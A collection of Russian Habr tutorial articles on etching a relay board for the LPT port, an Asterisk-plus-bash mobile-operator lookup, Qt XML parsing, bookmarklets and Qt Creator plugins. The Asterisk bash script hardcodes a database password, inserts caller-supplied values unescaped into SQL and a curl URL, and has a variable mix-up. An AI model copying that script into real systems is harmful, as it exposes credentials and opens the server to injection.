
На финальном варианте платы будут еще немного подправлены дорожки, а в остальном она выглядит так же.
В SL5 так же есть удобный вариант печати платы, можно скрывать не нужные слои и выбирать цвет печати каждого слоя, что очень пригодилось.
#### Подготовка печатной платы
Плату решено было делать методом ЛУТ (лазерно-утюговая технология). Далее весь процесс в фото.
Вырезаем необходимого размера кусок текстолита.

Берем самую мелкую наждачку и аккуратно зачищаем медную поверхность.

После зачистки поверхности её необходимо промыть и обезжирить. Промывать можно водой, а обезжиривать ацетоном (в моем случае это был растворитель 646).
Далее печатаем на лазерном принтере на мелованной бумаге нашу плату, не забыв в принтере установить самую жирную печать (без экономии тонера). Этот вариант получился немного не удачным, так как размазался тонер, но другая попытка была в самый раз.

Теперь необходимо перенести рисунок с бумаги на текстолит. Для этого вырезаем рисунок и прикладываем его к текстолиту, стараемся его выровнять как нужно и после этого прогреваем утюгом. Необходимо тщательно прогреть всю поверхность, что бы тонер расплавился и прилип к медной поверхности. Потом даем плате немного остыть и идём мочить её под струей воды. Когда бумага достаточно хорошо промокнет её необходимо отделить от платы. На плате останется только прилипший тонер. Выглядит это так:

Далее необходимо подготовить раствор для травления. Я использовал для этого хлорное железо. На банке с хлорным железом написано, что раствор необходимо делать 1 к 3. Я немного отступил от этого и сделал 60 г хлорного железа на 240 г воды, т.е. получилось 1 к 4, не смотря на это травление платы происходило нормально, только немного медленнее. Обратите внимание на то, что процесс растворения сухого хлорного железа в воде идёт с выделением тепла, поэтому всыпать его в воду необходимо небольшими порциями и размешивать. Естественно для травления необходимо использовать не металлическую посуду, в моем случае это была пластиковая ёмкость (вроде от селёдки). У меня получился вот такой раствор:

Перед тем как опустить плату в раствор, я с помощью скотча приклеил к её обратной стороне леску, что бы было удобнее доставать и переворачивать плату. Если раствор попадет на руки надо быстро его смыть с мылом (мыло его нейтрализует), но пятна могут все равно остаться, все зависит от конкретных условий. Пятна с одежды вообще не выводятся, но мне повезло этого не проверить на себе. Погружать плату в раствор надо медью вниз и не всю плашмя, а под углом. Время от времени плату желательно очищать от отработки, так как она мешает дальнейшему травлению. Делать это можно при помощи ватных палочек.


Весь процесс травления у меня занял 45 минут, хватило бы и 40 минут, но я был просто занят ещё одним делом.
После травления промываем плату с мылом отрываем скотч с леской и получаем:


Внимание! Не выливайте раствор хлорного железа в раковину (канализацию) — это может повредить металлические детали раковины, да и вообще раствор может ещё пригодиться.
Далее нам необходимо смыть тонер, это успешно делается тем же растворителем 646, который использовался для обезжиривания (долгий контакт растворителя с кожей может её повредить).
Следующим шагом является сверление отверстий. У меня на плате предусмотрены были отверстия 1мм и 1.5 мм изначально, так как найти более тонких свёрл не удалось. Так же найти у нас в городе цанговый патрон для крепления его на электромоторчик не удалось, поэтому все делалось большой дрелью.

Первое устройство подошло

На первый раз я взял только два сверла, а при использовании такой дрели этого оказалось мало. Одно сверло сломалось, а второе погнулось. Все что я успел просверлить в первый день:
На следующий день я купил пять свёрл. И их как раз хватило, так как если они не ломаются (кстати из пятёрки сломал только одно), то тупятся, а при сверлении тупыми — портятся дорожки, медь начинает отслаиваться. После полного сверления платы получаем:


После сверления необходимо провести лужение платы. Для этого я использовал старый способ — паяльник, флюс ТАГС и олово. Хотелось попробовать с использованием сплава Розе, но его не найти у нас в городе.

После лужения получаем следующий результат:


Далее необходимо промыть плату для удаления остатков флюса, так как ТАГС водоотмывной, то делать это можно или водой или спиртом. Я сделал что-то среднее — отмывал старой водкой и протирал ватными палочками. После всех этих действий наша плата готова.
#### Монтаж деталей
Для проверки правильности платы изначально собираю только одну(из четырёх) линию деталей, мало ли где закралась ошибка.

После монтажа деталей идём и подключаем устройство к компьютеру через LPT, для этого спаян переходник с DB25(LPT) на DB9(COM) в следующем виде:
* 2 пин DB25 к 1 пину DB9
* 3 пин DB25 к 2 пину DB9
* 4 пин DB25 к 3 пину DB9
* 5 пин DB25 к 4 пину DB9
* 6 пин DB25 к 5 пину DB9
* 7 пин DB25 к 6 пину DB9
* 8 пин DB25 к 7 пину DB9
* 21 пин DB25 (можно любой с 18 по 25) к 9 пину DB9
Так как в качестве провода использовалась обычная витая пара, то не хватило одного проводка, но для данного устройства достаточно только пяти проводов, так что данный вариант подходит. В качестве включаемой нагрузки у нас выступает простой советский фонарик. Ну и в качестве блока питания — универсальный китайский блок питания (4 коннектора и питание от 3 до 12 в). Вот все в сборе:

А вот уже устройство работает:

На этом закончился ещё один вечер и монтаж остальных деталей был оставлен на следующий день.
А вот и уже полностью собранное устройство:


Ну и небольшое видео о том как это работает (качество не очень, не было чем снять нормально)
Вот и все, осталось только найти нормальный корпус для устройства и запускать его в дело.
#### Программная часть
Естественно для управления LPT портом нужно какое-то ПО, но так как у меня дома linux, то было решено просто написать простейшую программку самому, а в последствии её уже дописать и адаптировать как надо. Выглядела она примерно так:
`#include
#include
#include
#include
#define BASE 0x378
#define TIME 100000
int main ()
{
int x = 0x0F;
int y = 0x00;
if (ioperm (BASE, 1, 1))
{
perror ("ioperm()");
exit (77);
}
outb (x, BASE);
return 0;
}`
Данная программка отправляет в LPT порт 0x0F = 00001111, т.е. подает 1 на 2-5 пины (Data0-Data3), а это и есть наше управляющее напряжение между 2-5 пинами и землей (18-25 пины), таким образом будут включаться все четыре реле. Точно так же действует программа для отправки 0x00 в порт для отключения, просто вместо x отправляется y — outb (y, BASE). Еще можно прочитать состояние порта:
`#define BASEPORT 0x378 /* lp1 */
...
printf("статус: %d\n", inb(BASEPORT));
...`
Единственный нюанс этой программки в том, что её необходимо выполнять от root, так как простому пользователю не доступна функция ioperm. Думаю, как решать такую проблему можно не рассказывать, каждый выберет более подходящий ему вариант.
В последствии программа была доработана так, что бы передавая ей параметры командной строки можно было указывать с каким устройством и что сделать.
Вывод «sw --help»:
`Программа для управления реле через LPT порт.
У программы может быть один или два параметра.
Формат параметров: sw [номер устройства] [действие]
номер устройства - от 1 до 8
действие - "on", "off", "st" - включение, выключение, статус
Пример: "sw 2 on" для включения второго устройства или "sw --help" для вывода помощи`
PS если кому понадобится, то потом могу где-нибудь выложить файл схемы платы в sl5 и исходник программки управления. | https://habr.com/ru/post/112511/ | null | ru | null |
# Asterisk, автоматическое определение сотового оператора по номеру телефона даже перенесенных номеров
У Asterisk есть свой механизм для работы с базами данных, я Вам расскажу про альтернативный метод работы с базами данных из диалплана Asterisk! Его можно применить не только для работы с базами, но и с любым другим софтом на сервере. Статья про функцию «SHELL».
В [документации](https://www.voip-info.org/wiki/view/Asterisk+func+shell) про SHELL написано:
> SHELL(command)
>
> Runs command and returns its output
В отличии от SYSTEM, SHELL возвращает результат выполнения команды. А в отличии от func\_odbc.conf, всю логику обработки результатов запроса к базе данных можно вынести из диалплана Asterisk. С помощью SHELL и bash можно горы свернуть, при этот диалплан можно оставить практически без изменений. Кстати я его пишу на AEL([отличная статья про AEL](https://habrahabr.ru/post/122974/)).
**Контекст обработки звонков на мобильные номера**
```
context outgoing_calls_mobile {
_89XXXXXXXXX => {
Noop( file_conf outgoing_calls.ael context outcoming_calls_mobile);
Noop(Звонок от ${CALLERID(num)} на номер ${EXTEN});
Set(mobile_operator_info=${SHELL(/etc/asterisk/scripts/operatorIF.sh ${EXTEN:1} ${CALLERID(num)})});
// Проверим нет ли ошибки в запросе если есть, уйдем в контекст "error"
if ("${mobile_operator_trunk_cid}" = "ERROR") {
Gosub(error,s,1(${CALLERID(num)},${EXTEN}));
};
// Воспользоватся функцией CUT, в качестве разделителя у нас запятые
Set(mobile_operator_name=${CUT(mobile_operator_info,\,,1)});
Set(mobile_operator_id_region=${CUT(mobile_operator_info,\,,2)});
Set(mobile_operator_region=${CUT(mobile_operator_info,\,,3)});
Set(mobile_operator_region_id=${CUT(mobile_operator_info,\,,4)});
// У нас есть четыре переменные:
// mobile_operator_name - Имя оператора
// mobile_operator_id_region - id оператора
// mobile_operator_region - регион оператора
// mobile_operator_region_id - id - региона оператора
// У вас должны быть сопоставлены имена операторов с транками, у себя я делаю отдельный //
// запрос в базу для этого сопоставления, здесь же предположим, что имена сопоставлены.
Dial(SIP/${mobile_operator_name}/${EXTEN:1},60,);
// Проверка статуса звонка
Gosub(test_dial,s,1(${DIALSTATUS},${exten}));
Hangup();
};
};
```
Я в скрипт передаю внутренний номер звонящего, просто так, этот номер добавляется в базу.
И сам скрипт на BASH, он делает запрос в базу для поиска старых записей, добавляет новые в базу и спрашивает у мегафона, у какого оператора сейчас находится номер.
**Подробнее про API Мегафона**Скрипт использует запрос к публичному API Мегафона
На запрос:
```
http://www.megafon.ru/api/mfn/info?msisdn=79XXXXXXXXX
```
API возвращает строчку вида:
```
{"operator":"Билайн","operator_id":99,"region":"Новосибирская обл.","region_id":56}
```
В конце закомментирована строчка с альтернативным сервисом запроса, кто хочет, может допилить его как резервный канал.
**вот он bash скрипт**
```
#!/bin/bash
sql='mysql -uprovisioning -pxkYyNFuyc3nEKsFj -Dasterisk -e' # Имя базы данных, имя пользователя и пароль для доступа к базе данных
lifetime=30 # срок в днях, после которого запись в базе данных считается устаревшей
# Поищем записи в базе данных, которые не старше 30 дней, не стоит лишний раз беспокоить чужой сайт.
array_operator_old=($($sql "SELECT operator,operator_id,region,region_id FROM operators WHERE to_phon_nomber like '$1' \
and data >DATE_ADD(NOW(), INTERVAL -$lifetime DAY) limit 1"| awk 'NR>1'))
# Проверим не пустой ли ответ от базы, если не пустой, то выведем данные и выйдем из скрипта.
if [ -n "${array_operator_old[1]}" ]
then
operator_old=${array_operator_old[0]}
operator_id_old=${array_operator_old[1]}
region_old=${array_operator_old[2]}
region_id_old=${array_operator_old[3]}
echo -n $operator_old,$operator_id_old,$region_old,$region_id_old
exit 0
fi
# Если в базе не нашли запись, то делаем запрос на сайт:
array_operator=($(curl -s http://www.megafon.ru/api/mfn/info?msisdn=$1|tr -d '"{}'|tr -s ' ' '_'|tr -s ',' '\t'))
# Проверка на ошибку, если есть ошибка, то крикнем ERROR и выйдем из скрипта
test_error=$(echo -n ${array_operator[@]}|grep error)
if [ -n "$(echo -n ${array_operator[@]}|grep error)" ]; then echo -n ERROR; exit 0; fi
# Если ошибки нет, то выводим данные и добавляем/обновляем запись в базе
# Формируем переменные и выводим их через запятую.
operator=$(echo -n ${array_operator[0]} | tr -d 'operator:'|tr -d '\,')
operator_id=$(echo -n ${array_operator[1]} | tr -d 'operator_id:')
region=$(echo -n ${array_operator[2]} | tr -d 'region:')
region_id=$(echo -n ${array_operator[3]} | tr -d 'region_id:')
$sql "REPLACE INTO operators\
(id, data, to_phon_nomber, operator, operator_id, region, region_id, in_phon_nomber)\
VALUES\
(NULL,\
NULL,\
'$1',\
'$operator',\
'$operator_id',\
'$region_old',\
'$region_id',\
'$2')"
#operator=$(curl -s https://phonenum.info/phone/$1|grep Оператор\:|head -n1| sed 's/Оператор\:\ //'|tr -s "[:space:]" "_"|sed -r 's/\..*//')
echo -n $operator,$operator_id,$region,$region_id
exit 0
```
[Дамп базы «operators».](https://drive.google.com/file/d/0B6tV5WxOHiNVVmNoUGZuSXI0WlE/view?usp=sharing)
Всем спасибо) | https://habr.com/ru/post/337150/ | null | ru | null |
# Простой парсинг XML в Qt
Достаточно часто в проекте нужно создать конфигурацию, которую можно легко изменять без перекомпилирования.
Особенно, если эта программа управляет неким устройством, и необходимо создать действовать в зависимости от состояния устройства или же через какое то время. Тут на помощь приходит XML.
**Есть простой xml-конфиг:**
```
xml version="1.0" encoding="UTF-8" ?
Первый
1
9
10
5
Второй
10
20
15
2
Последний
21
50
15
3
```
Задача: распарсить простой файл средствами Qt, а именно QXmlStreamReader.
Открываем конфиг:
```
QFile* file = new QFile("config.xml");
if (!file->open(QIODevice::ReadOnly | QIODevice::Text))
{
emit Log(tr("Невозможно открыть XML-конфиг"), LOG_LEVEL_ERROR);
return false;
}
QXmlStreamReader xml(file);
```
Ищем нужный тег (etaps) и находим вложенный тег etap:
```
while (!xml.atEnd() && !xml.hasError())
{
QXmlStreamReader::TokenType token = xml.readNext();
if (token == QXmlStreamReader::StartDocument)
continue;
if (token == QXmlStreamReader::StartElement)
{
if (xml.name() == "etaps")
continue;
if (xml.name() == "etap")
XMLConf.append(parseEtap(xml));
}
}
```
парсим внутри тега etap и добавляем все в QMap:
проверяем, там ли мы находимся:
```
QMap etap;
if (xml.tokenType() != QXmlStreamReader::StartElement && xml.name() == "etap")
return etap;
```
парсим каждый вложенный в etap тег и добавляем в QMap:
```
QXmlStreamAttributes attributes = xml.attributes();
if (attributes.hasAttribute("id"))
etap["id"] = attributes.value("id").toString();
xml.readNext();
while (!(xml.tokenType() == QXmlStreamReader::EndElement && xml.name() == "etap"))
{
if (xml.tokenType() == QXmlStreamReader::StartElement)
{
if (xml.name() == "name")
addElementDataToMap(xml, etap);
if (xml.name() == "firststage")
addElementDataToMap(xml, etap);
if (xml.name() == "laststage")
addElementDataToMap(xml, etap);
if (xml.name() == "pausestage")
addElementDataToMap(xml, etap);
if (xml.name() == "etappause")
addElementDataToMap(xml, etap);
}
xml.readNext();
}
```
добавление в QMap
```
void addElementDataToMap(QXmlStreamReader& xml, QMap& map) const
{
if (xml.tokenType() != QXmlStreamReader::StartElement)
return;
QString elementName = xml.name().toString();
xml.readNext();
map.insert(elementName, xml.text().toString());
}
```
В итоге мы получаем QMap с несколькими элементами, в каждом из которых две строки: название тега и его значение. | https://habr.com/ru/post/532436/ | null | ru | null |
# Букмарклеты
Всем привет, сегодня речь пойдет про использование букмарклета, или закладки для браузера.
Кто не знает, это такая штука, которую можно добавить в закладки (да, я сегодня дебютирую в роли Капитана Очевидность :) и, при нажатии на нее, произвести какой-нибудь эффект.
Примером может служить герой сегодняшней заметки, который расположен по адресу [http://ulizko. com/demo/allthat/](http://ulizko.com/demo/allthat/). Инструкция по применению:
1. Перетащите ссылку «link» на панель закладок или щелкните по ней правой кнопкой мыши и выберите пункт меню «добавить в избранное».
2. Зайдите на какой-нибудь сайт, вроде [http://twitter. com](http://twitter.com), и нажмите на эту закладку (ну или на избранное).
Появится окошко, в которое можно ввести данные. Вообще, предполагается, что это будет интерфейс добавления желаний в вишлисты (предварительно созданные на каком-то сайте), настроить триггеры оповещений, и прочее. Есть даже какая-то валидация начального уровня. И налажен обмен данными с сервером — то есть, на любом домене к вам приходит список ваших вишлистов, а ваше новое желание с любого домена долетит на крыльях любви к вишлисту и уютно устроится в его объятьях[1](#footnotes_wtf).
Но. Мы сегодня не об этом, а о том, как делать такие штуки в принципе.
Прежде чем перейти непосредственно к разбору кода, хотелось бы ответить на вопрос (который мне никто не задавал :), а именно, "Какие возможности дает букмарклет?". Правильный ответ — любые. Так как мы получаем возможность подгрузить любой скрипт, мы можем сделать с клиентской страничкой все, что угодно. Например — сделать «выносной» виджет, в котором на любой страничке можно будет добавить запись в блокнот или таскменджер. Или вообще сделать весь таскменеджер выносным. Что тоже важно, они будут работать практически везде — это не плагины к firefoxу и не виджеты к opera. Букмарклетам не важно (ну, почти :), какая у вас ОС или браузер. В общем, есть простор для фантазии.
Итак, как же делать эти самые букмарклеты?
Очень просто: надо создать на страничке элемент anchor с атрибутом href, содержащим javascript-код. Если перевести на русский, то надо сделать вот такую ссылку, адрес которой, по большому счету, и будет букмарклетом:
> `<a href="javascript:alert('I am bookmarklet'); void 0;">Bookmarkleta>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Для того, чтобы javascript код в адресе ссылки заработал, надо добавит перед ним слово `javascript:`. Если мне не изменяет мой склероз, это называется «указание псевдопротокола javascript». Еще одна важная деталь — если ваш код вернет какое-то значение, то браузер воспримет его в качестве адреса, по которому нужно перейти, и уйдет с текущей страницы. Чтобы избежать этого, не возвращайте значения, то есть допишите в конец скрипта `void 0;`, либо оберните весь код в анонимную функцию, невозвращающую значения — `(function(){... ваш код мог бы быть здесь...})()`.
В любом случае, все эти вопросы подробно рассмотрены у Ильи Кантора в его заметке [Букмарклеты и правила их написания](http://javascript.ru/unsorted/bookmarklet), к которой я вас и отсылаю за подробностями.
Единственную вещь, которую нам еще нужно знать — это то, что все браузеры ограничивают максимальную длину кода букмарклета. И, подобно тому, как скорость каравана равна скорости самого медленного верблюда, так и максимальный размер кроссбраузерного букмарклета равен ограничению, наложенному IE 6 SP2, то есть, 488 символам.
Таким образом, вряд ли мы сможем закодить какую-то комплексную логику в неполных пятистах символах, так что чаще всего букмарклеты просто создают новый тэг script, в который уже сгружают код приложения.
Так поступил и я. Вот код моего букмарклета в человекоадаптированном виде:
> `(function () {
>
> // создаем новую внутреннюю переменную a (лучше в данном случае использовать короткие идентификаторы)
>
> // и сразу же добавляем свой объект в глобальный объект window, и записываем в него данные, которые уникальны
>
> // для каждого пользователя (ведь они сгенерированы сервером для пользователя перед тем, как он добавил этот букмарклет к себе)
>
> var a = window.allThat = {
>
> userId : '123345456',
>
> server : 'http://mysite.com/',
>
> script : document.createElement('script'), // создадим и запомним тэг скрипт,
>
> // который сгрузит нам код нашего приложения - мы его потом удалим, если пользователь нажмет кнопку "закрыть"
>
> css : document.createElement('link') // аналогично
>
> },
>
> /\* динамически создаем и добавляем в DOM элементы: \*/
>
> h = document.getElementsByTagName('head')[0];
>
> a.css.rel = 'stylesheet';
>
> a.css.href = a.server + 'css/bookmarklet.2.css';
>
> h.appendChild(a.css);
>
> a.script.src = a.server + 'js/bookmarklet.7.js';
>
> h.appendChild(a.script);
>
> h=null;
>
> })();
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Потом подгружается непосредственно код самого окошка. Думаю, он может представлять некий интерес сам по себе, так что и его я сюда запощу (все комментарии идут на английском, так как заказчик американец):
Если интересно, вот [Исходный код букмарклета](http://ulizko.com/demo/allthat/js/bookmarklet.7.js).
**Примечания**:
* Вообще скрипт выполнен мной на заказ в рамках моей фрилансерской деятельности, так что не удивляйтесь идее, логотипам и дизайну. | https://habr.com/ru/post/52346/ | null | ru | null |
# Система расширений Qt Creator
#### Предисловие
Всем привет. Сразу признаюсь, я начал писать данный пост уже достаточно давно, но времени полностью завершить его написание всё не хватает. Поэтому, сейчас я публикую его в текущем состоянии, а описание трёх незавершённых разделов всё же отложу и постараюсь опубликовать отдельным постом.
#### Введение
Это заметка, в которой я хотел бы немного описать архитектуру и систему расширений среды разработки Qt Creator. Изначально, я предполагал лишь перевести документ [Writing-Qt-Cretor-plugins.pdf](http://www.google.kz/search?ix=sea&sourceid=chrome&ie=UTF-8&q=Writing-Qt-Cretor-plugins.pdf), но так уж вышло, что развитие Qt Creator не стоит на месте и во первых, данный документ уже не столь актуален (сам устарел, API поменялось, куски кода не полные и часто не работают), а во вторых со времени его написания появлись дополнительные возможности расширения Qt Creator, которые хотелось бы описать.
Тем не менее, не будь этого документа, не было бы и данной заметки: из него я взял очень много, вплоть до структуры поста, при этом постаравшись где-то что-то выкидывая/заменяя/добавляя сделать пост актуальным для последней на текущий момент времени версии Qt Creator 2.4.0.
Кому может быть полезен данный документ? В первую очередь это конечно же Qt-программисты, которые выбрали данную IDE как основную среду разработки.
Кроме того, благодаря продуманной системе расширений Qt Creator, данный материал будет полезен тем, кто собрался создавать собственные средства разработки, но не хотят начинать писать их с чистого листа: человек может отключить все ненужные ему расширения Qt Creator и написать свои собственные, пользуясь при этом готовыми примерами в исходниках Qt Creator.
Итак, что же нас ожидает под катом (жирным отмечены готовые разделы):
1. **Сборка Qt Creator**
2. **Первое расширение**
3. **Добавление новых меню и пунктов меню**
4. **Архитектура Qt Creator**
5. **Добавление нового редактора (Editor)**
6. **Добавление боковой навигационной панели**
7. Добавление страницы в диалог настроек
8. Добавление фильтра в диалог поиска
9. Добавление нового типа проекта
Напомню, что Qt Creator является кросс-платформенной свободной IDE для работы с фреймворком Qt, разработанной Trolltech (Nokia). Что не мешает сделать из него простой текстовый редактор с подсветкой синтаксиса, простым отключением всех расширений. *Внимание, сотни картинок!*
#### 1. Сборка Qt Creator
Сборка всей IDE является достаточно простым действием. Первым делом нам необходимо скачать исходники последней версии Qt Creator. на данный момент это версия 2.4. Скачиваем файл с сайта [qt.nokia.com](http://qt.nokia.com/) из раздела [Downloads/Qt-Creator](http://qt.nokia.com/downloads/downloads#qt-creator):
Далее, распаковываем полученный архив, создаём в каталоге исходников подкаталог build, переходим в него, запускаем qmake и затем make:
```
$ tar -xvf qt-creator-2.4.0-src.tar.gz
$ mkdir qt-creator-2.4.0-src/build
$ cd qt-creator-2.4.0-src/build/
$ qmake ../qtcreator.pro –recursive
$ make
```
Для пользовтелей Windows данный код может отличаться только последней строкой — вместо make нужно будет вызвать mingw32-make или nmake, в зависимости от предпочтений пользователя.
Вот и всё. Вы можете запустить Qt Creator из каталога build/bin.

*Следует заметить, что это очень важный этап, так как если Вы не соберёте Qt Creator из исходников, Вы не сможете продвинуться дальше и компилировать и тестировать расширения для него.*
#### 2. Первое расширение
Как и во многих случаях, изучение системы расширений Qt Creator-а стоит начать с создания очень простого расширения. Сейчас мы попробуем сделать расширение, которое ничего не делает, но на примере нашего DoNothing-расширения мы узнаем о базовых классах Qt Creator, относящихся к написанию расширений и увидим строчку «DoNothing» в списке доступных расширений.
##### 2.1 Создание проекта расширения Qt Creator
Ранее, кажется вплоть до версии 2.0, для выполнения данного шага, требовалось вручную создать следующие файлы:
* DoNothingPlugin.pro
* DoNothingPlugin.h
* DoNothingPlugin.cpp
* DoNothingPlugin.pluginspec
Также, тогда следовало либо складывать проект расширения в каталог $$QT\_CREATOR\_ROOT/src/plugins, либо размещая его в другом месте, необходимо в .pro файле указывать каталоги исходников и сборки Qt Creator. В современных же версиях Qt Creator файлы проекта можно размещать где угодно, так как для его создания появился новый тип мастер — «Модуль Qt Creator». Процесс создания нового расширения в данный момент выглядит следующим образом/
В самом начале, всё как обычно — выбираем тип создаваемого проекта,
после вводим название и путь до каталога его размещения
а также цель сборки, естественно это Desktop.
А вот после этого уже начинается немножко магии — нам нужно заполнить специфичную для модуля информацию:

Здесь в общем всё более чем понятно из картинки. Единственные жизненно важные поля здесь — путь к каталогам исходников/сборки Qt Creator. Завершаем работу мастера:
И смотрим на получившуюся структуру проекта:
##### 2.2 Служебные файлы
На первый взгляд здесь очень много файлов и каталогов, но на самом деле в этом нет ничего страшного. Разберёмся с увиденным выше и начнём с файла проекта:
```
TARGET = DoNothing
TEMPLATE = lib
DEFINES += DONOTHING_LIBRARY
# DoNothing files
SOURCES += donothingplugin.cpp
HEADERS += donothingplugin.h\
donothing_global.h\
donothingconstants.h
OTHER_FILES = DoNothing.pluginspec
# Qt Creator linking
## set the QTC_SOURCE environment variable to override the setting here
QTCREATOR_SOURCES = $$(QTC_SOURCE)
isEmpty(QTCREATOR_SOURCES):QTCREATOR_SOURCES=/home/kafeg/devel/Qt/qt-creator-2.4.0-src
## set the QTC_BUILD environment variable to override the setting here
IDE_BUILD_TREE = $$(QTC_BUILD)
isEmpty(IDE_BUILD_TREE):IDE_BUILD_TREE=/home/kafeg/devel/Qt/qt-creator-2.4.0-src/build
## uncomment to build plugin into user config directory
## /plugins/
## where is e.g.
## "%LOCALAPPDATA%\Nokia\qtcreator" on Windows Vista and later
## "$XDG\_DATA\_HOME/Nokia/qtcreator" or "~/.local/share/Nokia/qtcreator" on Linux
## "~/Library/Application Support/Nokia/Qt Creator" on Mac
# USE\_USER\_DESTDIR = yes
PROVIDER = DoNothingCompany
include($$QTCREATOR\_SOURCES/src/qtcreatorplugin.pri)
include($$QTCREATOR\_SOURCES/src/plugins/coreplugin/coreplugin.pri)
LIBS += -L$$IDE\_PLUGIN\_PATH/Nokia
```
